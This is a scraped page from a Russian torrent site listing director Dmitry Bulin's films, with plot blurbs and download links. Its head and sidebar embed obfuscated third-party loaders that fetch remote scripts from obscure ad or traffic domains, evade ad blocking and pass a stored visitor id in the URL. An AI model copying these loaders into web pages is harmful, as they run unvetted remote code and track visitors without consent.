

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/dmitrij-bulin/
body_size: 20742
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Дмитрий Булин (1984-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Дмитрий Булин (1984-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Дмитрий Булин (1984-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/celebrity_no_avatar.png"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.116.46.214", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/27 00:35:09 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/27 00:36:41 ) e0ff5fdb4dbd0395800036507ae8e61b-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='e0ff5fdb4dbd0395800036507ae8e61b-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top e0ff5fdb4dbd0395800036507ae8e61b-1  сгенерировано ( 2026/01/27 00:36:41 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Дмитрий Булин</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/105036" obj_name='Знаменитость: Дмитрий Булин (1984-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="105036" id="fav_8_105036" title="Интересы и уведомления"></em></div><img src="http://media5.cdnbase.com/media/celebrity_no_avatar.png" width="59" height="82"/><h2>Дмитрий Булин</h2><p><strong> 18 Окт. 1984 </strong><i title='место рождения'>Красноярский край, СССР (Россия)</i><br/> Знак зодиака: <strong> ♎ Весы </strong></p><div></div><div class="clear"></div></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Дмитрий Булин
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="WnsM24kesbNUL5ip12I9pWNM8TZbyzGf3cvIH5h2T8Xj6l6TjwlrBOALDpj7Wvjf">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/27 00:33:42 )  -->
<br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  need-help ( сгенерирован 2024/05/13 16:52:46 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_69940' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="69940" id='film_controll_69940'></div></div><div class="film-wrap"><div class='film-image' alt="Need хелп" ><a href="/film/need-help.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/hz/hr/cache/need-help_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="26 октября 2020 г." /><meta itemprop="url" content="//film/need-help.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/hz/hr/cache/need-help_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Need хелп</span>  (2020)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/illarion-marov/" itemprop="actor">Илларион Маров</a>, <a href="/video/actor/kristina-babushkina/" itemprop="actor">Кристина Бабушкина</a>, <a href="/video/actor/viktoriya-belyakova/" itemprop="actor">Виктория Белякова</a></div></div><div class="film-announce">Лёня возвращается в родной городок, продержавшись в столичном университете всего год. В местном ВУЗе он снова оказывается на грани исключения. Чтобы закрыть вопрос, Лёня срочно записывается в институтскую волонтерскую ячейку – проявлять социальную активность. Волонтеры оказываются не совсем такими, как он ожидал. Участники ячейки становится для парня главной мотивацией творить добро.</div><div class="film-foot"><a href="/film/need-help.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 26.10.2020</em><em>Дата добавления: 16.11.2020</em><em>Последнее обновление: 17.11.2020</em></div></div></div><!-- 2--><!-- cache:  russkoe-kratkoe-kinoalmanah-odin ( сгенерирован 2024/05/13 17:09:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_200890' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="200890" id='film_controll_200890'></div></div><div class="film-wrap"><div class='film-image' alt="Русское краткое. Киноальманах «Один»" ><a href="/film/russkoe-kratkoe-kinoalmanah-odin.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/pd/pz/cache/russkoe-kratkoe_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 июня 2019 г." /><meta itemprop="url" content="//film/russkoe-kratkoe-kinoalmanah-odin.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/pd/pz/cache/russkoe-kratkoe_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Русское краткое. Киноальманах «Один»</span>  (2019)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/aleksej-shabarov/" itemprop="actor">Алексей Шабаров</a>, <a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a>, <a href="/video/actor/nataliya-konchalovskaya/" itemprop="actor">Наталия Кончаловская</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/irina-vilkova/" itemprop="actor">Ирина Вилкова</a>, <a href="/video/actor/olga-lapshina/" itemprop="actor">Ольга Лапшина</a>, <a href="/video/actor/elena-galibina/" itemprop="actor">Елена Галибина</a></div></div><div class="film-announce">Проект, объединяющий короткометражные фильмы о том, что происходит с человеком, когда он остается наедине с самим собой.

«Акватлон» — современная драма о становлении личности подростка. «Антракт» — лиричный этюд о краже. «Ангел мести» — черная комедия с появлением неожиданной гостьи на похоронах главы семейства. «Командировочные» — мелодрама о не случившейся измене. «Каша» — фантасмагория о противостоянии упрямого старца и явившейся за ним Смерти. «Дом для счастливой жизни» — мистический триллер про связь прошлого и настоящего. «Вера» — драма об овдовевшем радисте, который принимает мигания лампочки за сообщения умершей жены.</div><div class="film-foot"><a href="/film/russkoe-kratkoe-kinoalmanah-odin.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 11.06.2019</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  novogodnij-ekspress ( сгенерирован 2024/05/13 16:50:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_62166' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="62166" id='film_controll_62166'></div></div><div class="film-wrap"><div class='film-image' alt="Новогодний экспресс" ><a href="/film/novogodnij-ekspress.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/uo/df/cache/novogodnij-ekspress_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 января 2019 г." /><meta itemprop="url" content="//film/novogodnij-ekspress.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/uo/df/cache/novogodnij-ekspress_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Новогодний экспресс</span>  (2019)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/novogodnie/"  ><em class="nav-icon nav-tag_blue">tag</em>Новогодние</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/olga-lerman/" itemprop="actor">Ольга Лерман</a>, <a href="/video/actor/evgenij-romantsov/" itemprop="actor">Евгений Романцов</a>, <a href="/video/actor/darya-rumyantseva/" itemprop="actor">Дарья Румянцева</a></div></div><div class="film-announce">Кто еще может отправиться в путешествие на поезде в новогоднюю ночь? Наверное, только те, кто обладает романтичной натурой и надеется на удивительные встречи и приключения, либо законченные неудачники, которым некуда податься в праздник. Герои фильма оказались в одном железнодорожном составе не просто так. Все они очень разные, у всех своя история, и каждого из них в Новом году ждет нечто особенное, что Судьба приготовила только ему. В этом поезде встретятся парень и девушка – он безнадежный романтик, а она обладает твердым характером. Может быть, эта новогодняя ночь подарит им долгожданное счастье? </div><div class="film-foot"><a href="/film/novogodnij-ekspress.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 12.01.2019</em><em>Дата добавления: 12.01.2019</em><em>Последнее обновление: 19.01.2019</em></div></div></div><!-- 4--><!-- cache:  russkoe-kratkoe-vypusk-1 ( сгенерирован 2024/05/13 16:50:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_60447' class="film-item is-video  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="60447" id='film_controll_60447'></div></div><div class="film-wrap"><div class='film-image' alt="Русское Краткое. Выпуск 1" ><a href="/film/russkoe-kratkoe-vypusk-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/tq/wc/cache/russkoe-kratkoe-vypusk-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 октября 2018 г." /><meta itemprop="url" content="//film/russkoe-kratkoe-vypusk-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/tq/wc/cache/russkoe-kratkoe-vypusk-1_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" 